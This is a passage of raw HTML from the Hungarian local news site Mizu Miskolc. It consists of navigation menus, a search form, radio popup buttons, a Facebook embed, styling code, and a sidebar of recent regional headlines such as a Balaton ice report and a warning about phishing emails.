href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napja alkalm&aacute;b&oacute;l Miskolcon t&ouml;bb<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A j&eacute;gvastags&aacute;g az elm&uacute;lt napokban a Balaton szinte teljes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében"> Áttörés a cukorbetegség szövődményeinek megelőzésében </a></h3></div><div class="dbg_post_excerpt"><p> Nagyszab&aacute;s&uacute; nemzetk&ouml;zi kutat&aacute;s vizsg&aacute;lta, hogy<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán"> Helyreállt a távhőszolgáltatás Kazincbarcikán </a></h3></div><div class="dbg_post_excerpt"><p> K&eacute;t nappal ezelőtt le&aacute;llt a t&aacute;vfűt&eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei"> Ingyenesen látogathatóak a PIM és tagintézményei </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napj&aacute;n, janu&aacute;r 22-&eacute;n ingyenesen<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket"> A NAV nevében adathalászok küldenek csaló e-maileket </a></h3></div><div class="dbg_post_excerpt"><p> A NAV nem k&uuml;ld e-mailt, senki ne dőlj&ouml;n be az adathal&aacute;szoknak,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval"> Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval </a></h3></div><div class="dbg_post_excerpt"><p> K&ouml;z&ouml;sen hat&aacute;rozt&aacute;k meg&nbsp;azokat a c&eacute;lokat,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kozeleg_a_MOZ_GO__mar_nevezhetok_a_2026-os_dijak_varomanyosai-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai"> Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai </a></h3></div><div class="dbg_post_excerpt"><p> Febru&aacute;r 28-ig lehet nevezni a 2026-os Magyar Mozg&oacute;k&eacute;p<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben"> Szerdán nagyrészt napos, de hideg idő lesz térségünkben </a></h3></div><div class="dbg_post_excerpt"><p> Szerda reggel is fogcsikorgat&oacute; hidegre &eacute;bredt&uuml;nk, de a<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/majdnem_30_ittas_sofor_bukott_le_egy_het_alatt/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/lennel_te_is_tomegtomorito_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media 